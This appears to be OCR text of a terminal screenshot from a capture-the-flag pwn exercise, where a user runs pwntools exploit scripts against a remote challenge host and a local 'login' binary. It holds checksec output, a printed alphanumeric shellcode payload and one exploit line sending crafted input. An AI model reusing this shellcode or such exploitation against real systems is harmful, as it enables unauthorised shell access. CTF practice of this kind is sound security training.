 Activities
Terminal
May 29 16:59
英
w@w: ~/Desktop/pwn/login-nomal
w@w:~/Desktop/pwn/login-nomal$ python login_exp.py
[+] Opening connection to 47.93.180.93 on port 15549: Done
[*] '/home/w/Desktop/pwn/login-nomal/login'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] prologue generated
[+] encoded shellcode generated
[*] build decoder, try free space: 54 ...
[*] build decoder, try free space: 186 ...
[+] Alphanumeric shellcode generate successfully!
[+] Total length: 234
b'WTYH39Yj3TYfi9WmWZj8TYfi9JBWAXjKTYfi9kCWAYjCTYfi93iWAZjcTYfi9O60t800T810T850T860T870T8A0t8B0T8D0T8E0T8F0T8G0T8H0T8P0
t8T0T8YRAPZ0t8J0T8M0T8N0t8Q0t8U0t8WZjUTYfi9860t800T850T8P0T8QRAPZ0t81ZjhHpzbinzzzsPHAghriTTI4qTTTT1vVj8nHTfVHAf1RjnXZP
'
[*] Switching to interactive mode
$ ls
$ ls
[*] Got EOF while reading in interactive
$ ls
[17]+  Stopped                 python login_exp.py
w@w:~/Desktop/pwn/login-nomal$ vim login_exp.py
w@w:~/Desktop/pwn/login-nomal$ python login_exp.py
[+] Opening connection to 47.93.180.93 on port 15549: Done
[*] '/home/w/Desktop/pwn/login-nomal/login'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] prologue generated
[+] encoded shellcode generated
[*] build decoder, try free space: 54 ...
[*] build decoder, try free space: 186 ...
[+] Alphanumeric shellcode generate successfully!
[+] Total length: 234
b'WTYH39Yj3TYfi9WmWZj8TYfi9JBWAXjKTYfi9kCWAYjCTYfi93iWAZjcTYfi9O60t800T810T850T860T870T8A0t8B0T8D0T8E0T8F0T8G0T8H0T8P0
t8T0T8YRAPZ0t8J0T8M0T8N0t8Q0t8U0t8WZjUTYfi9860t800T850T8P0T8QRAPZ0t81ZjhHpzbinzzzsPHAghriTTI4qTTTT1vVj8nHTfVHAf1RjnXZP
'
[*] Switching to interactive mode
$
[18]+  Stopped                 python login_exp.py
w@w:~/Desktop/pwn/login-nomal$ vim exp.py
w@w:~/Desktop/pwn/login-nomal$ python exp.py
[+] Starting local process './login' argv=[b'./login'] : pid 3830
[*] '/home/w/Desktop/pwn/login-nomal/login'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
ck 打开
exp.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter(">>>", 'opt:1\r\nmsg:ro0t\r\n')
/home/w/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x28 bytes: